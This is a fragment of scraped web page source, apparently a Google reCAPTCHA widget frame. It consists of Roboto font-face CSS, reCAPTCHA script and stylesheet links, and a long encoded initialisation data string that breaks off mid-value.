U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bp6F4lQkmPUUqlLN2cK_uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bp6F4lQkmPUUqlLN2cK_uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bp6F4lQkmPUUqlLN2cK_uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w5TDmsO/w6LCux0xwolWZiMWwqZSw5/CiARqwptHG8Kzwp3CtMO2w7Anw7lGFMObwqbDncKxJcOxwqLDvWHDijXCkcOawp/DuBcsPwVSwp/Dni7Dv8KUAwfCvjhDw4nDrxjCrCMsw5RZwpPDpsOgwpZMwrbCsAHDmsOBwr0yJhkvwrkdAsKPw7zCiGXDnkXCnR7CrsOuw4FrwpfDkMK2wovCrTFgTsORwo3DsMKrwowUJlbDsMOhwpw9QcKsw6jCrMO9w6nDocKSw67DjR/Dv8KVwoJqw6p/w5IRHcOJXcKCwqVeIcKkw7LCk8Ojw6M/[base64]/[base64]/CosKww4prwrJHw5XDvyk/w4chwoDDgyVEZsOjXcO1w6PDncOMWAI3wovDvAZDSRNfMwjDocKrWMKrSDA+eMODQsKPwpPDocOFw4bDuMKbeGXCuMOwQcOhw5bDnsO+dXzDj1giw7LDmMKXSQrCpcO0worDuWPCh8OufsOcTcO4XsKgw5/Cj8ODJMOUwoRBw5BYK8ONw55dwrkccUhmwpxFw5XDmsOnwp1rwozCl8O1wrtRw73Dp2XDgsOhwoLDs2gxWsKQw7bDt15Yw4xNTMOpw7c8PMKwAxpnw6oWb8OdDhg2w7oJw6hmwodBYx51DBbDm8O5QgzCqQMyw6nDtcKDw7HDu3/DiHnCicKAw4M6w43DiEF0DMOtw6E+w5bCqALDjhTDh8Osw7TCiSbChMO5wpPDnH/[base64]/[base64]/MR8dwppKwq3DgsK/[base64]/ClFLDhAg+w67DmwvCvBRqX1jCl1tKwr/DncO6w7/Diit5w4TDusKRw7vCsAJMI8Kpw7x3wr1CH8OCPSTCp8O2M8KfGFjCjsKpwqQXwpMqEsKFw6nCpQIzw5fDjcKPNWDChyUiw5ViwrLDv8OXw74dwoHDgFIkwphnw581NnrCj8OjFMOONcOwLcKOXMK4O2h5RRhAb1HCpcOuw7bCjX9ywpBzwpHDtMOxLMKxwq/[base64]/JcKuV1o5wrfDisKdI8KJQMKowr9Swr3CsjI+wqcVY33Dmk04wpQRTGzCm8OvShtaXnTDmsOMbwTCrRXDrTp6dDF8worDk1jDrl14wpbDnjIWwp0uwqwePMOCw6QjE0bDr8Krw7NeKiQLHsOcw4HDlzgpHDXDsBDCgMO9wo1ew5bDnh/DvcOiSMOPwoTCvMOpw5NLw69mw5HDusOywr14wrNCwrjCisOpGsOeS8KGYHU/BcOJw57CqcOQGsKsw7XCjFLDjcKxZx/DhsOQVSc6wpVgY8OtH8OgfsOSEsKpw7nCqzxrw7Z+w7o+w7YfwprCgMKkwq3DvnzDl0PDuG5zScOmbMKFwoJNw6bCmi/[base64]/Cu8KCVsKHwoLDh8Ocw63CkVzCgsOhwq8wRFjCjsKvw4DDjSpQw4EVFhzDhAd3asOOwpPDjXdcw4xYDH3DmsKbU0x/QXorwpfCnMOlVUzDhRV7wr8Ow6bCkcOlacKLMcK8w4tIw7FAG8KSwpjCkMKcbSLCj2vDqzs0wobCtSRZE8KKWwdPPk4SwqjCnsK3AG5aBwnClMKKw5NbwpDCgsK+ecOXYcOxwpbChw5fLkLDrCYPwqMxw4PDicOFeitjwpDCnkk/wr3CgsK9NMOrT8OYaQRUwq3Dix7CpXHChFNIdsK1w6hZWS5Pwp5XZiPCoBBJZ8KBwrHDrhRow5DClmfChcOawq7DqzTDvsKJE8Kpw6/CsQPDpsOJw5bCvF3CoAd8wqs+wrE4FXnClsOhw6vDl8O9cMO7DwzClcOlZCYewp4BTBPDsw/Ck3U4FMOqRXHDgH/DpMKmwr3Cm8Kbd09twqLCqMO/[base64]/DtsKgwrg+wqzChMO/w7Y7w43DuMOSw5gQGMO8dsO7JsO0SSR+W0fCg8KpC8Onw4/DnsOowrbDsk8/w5DCkHofawPCp1DCh0nCnMOpBwnCkMKtTz8Qw7nCj8OzwrRvS8K5w7ctw4ogwrw3E3p3bMKvwpN2woHCin/[base64]/Cs8KOw6cJwqHDp8KRWn9Uwq5+REZQwptAY8Oiw4JUKcO2wqnCjh5bwp/[base64]/[base64]/[base64]/[base64]/DgcOLw61XTsONe17DqMKgIwYSTVxxw7piw4ZIfUHCu8K3aU3Ds8KgNVkgwopMBcOUw5fCmybCgHDCmCvDtsOHwrHCrcO/a8KzQHzDk0tPw4tWacO8w60qw6YmIMO5KjbDmMK6ZMKhw53DqsKzU1kALcKxwrbDmWpyworCunDCh8OwD8OWPyXDvzbDmgnChcOkClzDpg07wpFNJERPB8ORw4NjDcKIw5TCkkHCiXvDk8K7w57DuWhRw5HCvF9KN8OAw6/DjSvCsH5Uw4LCukE0w7/Cn8KGesOhRsKrw6fCq296Jm7CvCV6wpx1IibCm09NwojCjMK5Sl0fwrh/wrV+wpk0w7UVL8OWBcOqwq10wrs1T3TDvG4hPMOBwpzCvitKwq4ywqPCjsOaKMKNKsOZI28jwpwfwq7CjcOrf8KaeVZ1I8KRLTrDphLDsUrDgMKVRcO8w60uFsOWw7zCs2gEwrDCtMOYUsK4wpzCkRXDkUJ3wo4nwowjwp5Nwo8yw4djRsKMQMOew4PDjcOnesKlGD/DhCtvXcOowrbDlcO+w7l0SMOAAsOgw7bDp8OaLkxawrHDj0zDkMOAJMORwoXCv0nClD9uOcOSEidzAMOFw6Zsw5ckwpXCr8OOADdfw4bDmy3DgMKTfT9ww5HCvjrCq8OzwrTDqUDCrQknK1PCmHc0EMK7w7zCrz3DlsO1By3CugB9HEteCcK/TnvCisOkwpx0wpwAw4UPWMK4wrTCtMKywoLCsB/[base64]/DpsKveynDphoEw5PClsKKw4fDksKnIlJ0fC84KsKZwpp5P8KpL0JZwqE8wp/Ci2vDhcOHw7kcTlN9wppbw6Rlw7DDrzDClcO7w7tlw68xw6fDtm1DMXHDlT7CnDB4OCk6esKAwptCdsO6wrjCncKzNcOkwofCjcOsUzVfGSXDocOvw7YfQSTDuFkcBCQcCMOuUSrChcK3wq0HczpHM1PDk8O+PsKOOcOQwq7Dg8OhXWjDi2LCgR0Rw4rDosOkUV/[base64]/wrzDuTbDncKSXjMCZjzDosOuUMO1wrZmb8Kow7fDojzCscKOXMKeJCDCkTpAwo3DpyfCuTVzZ8K6wq/CrjLDvMOIesKPUmMwZ8OEw55yCjLCjwvChVRVZ8OzE8OVw4rDghjCq8KcHh/[base64]/Dtkx3KyliNMOxdXYFw45DFcOFw4dOwrZ7cC0Nw6wPwp3Dh8Ood8O1w6rCvybDonZ7GFDDrcKxDwNHw4jDrirCrMKOwoYheCzDisOYaWPCvcOVGXotVcK/asOUw4JjaXTDksOYw57DujLCrsObbMKsMcK4WMOYXDZnLsKywrbDl3sKwoIwJnTDtQjDk23CpcO1OQsbw4vCkcOMwrbCq8OkwpAQwokYw4Iqw5Fpwps4wonDpcKIw6t9wrlhcnPCrMKowqc4wrZEw7tOAsOgD8Kfw6DCv8Onw5YTK3nDosOMw5/Cjz3Du8Ksw6fChMOlwrIOdcOEb8KEY8KkXMKAwooZdsOJaSd1w4XDoCkFwppPw5/DpRHDpMOndsO4NjvDosKrw5rDqykFwr4lDg54w70ZRcKdNsOrw7RTDBlVwqhAJyDCoxNiYcKEUhMyLMKSw4LCtx92YsKmC8KMbsOjDhvDglPDhcOww5/CgsKSwoXDocOmRcKvwq4NaMKFw78iw73CpxUSwqxCw7fDkwrDih8uScOwBMKXDCNPw5APbsKOOsOfWzwqFn7Dqy7DiGrCuUzDtsOYMMKLwrHDqFwhwosrb8OVFy/Ci8Omw6JyXV9Ew7oUw6ZDccO0wpcdFWHDjWQ3woFow7RkVGEuw5HDi8OKBG7CtifCv8OWd8KlMMKMPhRtXcKkw5fCjMKBwr5AfsK1wqxhDzUdW2HDv8KWwrUhwoE/[base64]/SkLDqMKrw4XCkV15wpBnw7HDqMKPMcKqFsOJMQ5UwqBuScOUTn8Dw6zDuB/DtQY9wrVgAh/DlMKdI2hvBEPDlsOIwoI8CMKJw4zDmMOmwpvCkAZBQD7Dj8KqwoLCggItwoHCvcK1wpJtw7jDgsKjwqbDsMK0bSMYwoTCtGfDtFE6wq/Cp8KYwpM8K8KVw6drI8OEwoMkNsKJwpDCssKpesOcF8Krw4XCrWPDpsKBw5oKYMO3GsK5csOkw5XDp8OdGcOARiTDmWsOw5Baw6bDpsOFN8OALcO8JcOUOSwfXxbDqgHCp8K1Wmxuw7pyw5/DpVMgMwDCk0ZTI8OpcsOIw7XDl8KSwqPChCXDkm3Dskotw4/Dt3TDs8Oqw5zDgVjDrMKjwrIFw5tPw4RdwrYaPH7CgkfDumAmw5jChSFXIMOowrsZwoB4VcKOw7rCq8KVOMOowqXCpU/CjGHDgSDDtsKWdiMswogsd2wrw6PDmXQFRQ3Cp8OVTMKRIxTCocOpY8OJesKAYWPDsgPCjsO1Sm8IRcKNa8K1wrrDr2fDvmsewr/DhcOXe8Okw7PCqnHDrMOnw4/DhsKlJsO0wovDvydLw7BOKsKtw47DpEhse1HCmARLw5HCk8KFe8Kvw7TDk8KVMMKUw5JpdMOBZcKjM8KXSW8ywrFLwq58wqhYwpzDlEhxwqpId0vCrGkXwq7DssOxEQg/YGR5QTfDicO+wrHCoDN2w69jNDBsOlRtwrQEEUx1Y18jUHLChTFewqnDnxPCvcK7w7/CiVBFeWAWwo7DhHvCh8Kxw4Z7w6UHw5nCjsKWwoELChrDncKXwqY4w55Lwo/CrMK+w6bDh2FVWy1qw659JHN7dAfDuMO0wpd5SE9mIE8two3CsEzDtUzDmjXCuA3DhsKbYwwkw6XDpTtaw5PCicOoBCnDmcOrXsKtwqpLeMKywq5lBgHDsl7DuWHCjmJRwq5Hw5UOc8KMw5s6wr5YcRtXw43Cjj/DmX0TwqZgXBnCmcKUKA4pwq4ge8KNV8OGwqHCrcKVZWFqwpUTwo0YDcKDw6ZuJMKiw4VRN8OSwpN+OsKVw5kUX8KkDsOYBMO5OMOQc8KxEi7Cp8Otw7pKwrnDsSDCjD7Cg8KqwrRKYxN/[base64]/[base64]/w4BWTsOTYAN0KHRNwqhEwopZJsOHOFnDqSwlL8KhwpfDqcKDw64PXALDlcOTXlYJC8O2wqHCrMKLw6LDmMOgwqXDvcOAw7fCuQp0SMK/wowrfSELw7jDvhvDoMOcwovDo8OrTsKWwofCvMKlw5zCrg54wpofcsORwopZwq1Fw6jDk8O/Dk3CqlXChyJ7wqYIHcOtwo/Du8KiU8Onw5TCtsK8w5VXNgHClMKgwonCmMKMZlbCvXAuwo7DqDV/w43Ctk/DpUBZIwdfAcOVY2l8ZhHDkELCmsKlwozCk8KHVn/CtxXDozFnCnfDk8O4w6QGw4hPwo9mw7Jvbx/CgibDo8OHXsOuG8KrcQR5w4LChWw6w4HCjFrCiMOFHsOmaFrCl8OhwonCjcKEw7ZSwpLCv8KXwqPDq3RDwrloaXPDjcKNw4HCtsKfdxEFOi8EwqQmecKow5NDIcOIwpHDocOlwrTDhcKjw4dCw6vDuMO5w4Y1wrtFwpbCvA4JZ8KqbVZaw7zDrsOSwpVew4Rfw5/Dmj0OH8K4GMOHbE0eFH1aHG8ZdxXCsxXDk1DCvMKswpcMwpjDsMOddWoHfy0AwpF/O8K+wp7DpsOhw6V/[base64]/DgMOALMKow4vDq2fCmsOFTcKkwrgoGB7DusOIZ8OvwpAmwpVnw4NqGcKfQEdOwrhMw7EILMK0w6zDtUg9IcKsWDQawrzCtMOuw4QEw5g9wr81wrDDusO8RMOyScOVwpZawp/CkUDCscOXPWZTasK8SMKmCQxfETrDn8OmA8O7wrkpE8Kowo1Ywrdqwr9xPMKDwovCusOXwpRQHsOVO8KvTQTDusO+wobDusKrw6LCgExmX8Kdw6bCtXY/wpbDoMONFsO6w43CssO0Yi1iw63CiT8vwqbCq8KweisNacO+RBDDtMOFwovDsDFAdsK2CnnCqcOiLFo9YsKoOmJJw5TDun1Qw6UwGV3DtMOpwqPDn8OzwrvDoMONXsO/[base64]/wqDDlCkbwqjDjMK9FsKRJMOuXhbDslNfASLDrlbDtDXDoywIwqkxMcOVw78ABMOOccKcA8OlwrZgOC/[base64]/DkMKrwppew6QlQsONwr0xwqXCghp5AMKTw4zDiSd1w6jCh8KGEFJ8wr1hwrbDosKywpMSIMKtw6s9wqXDrMKNN8K7AMK1w744H1zCj8Oxw45ODz7DrU/Dsgw+w4XC